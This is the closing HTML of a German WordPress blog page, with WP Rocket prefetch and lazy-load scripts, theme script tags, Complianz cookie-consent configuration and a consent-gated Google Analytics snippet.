n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/lifestraw-wasserfilter-water-filters\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766832806 -->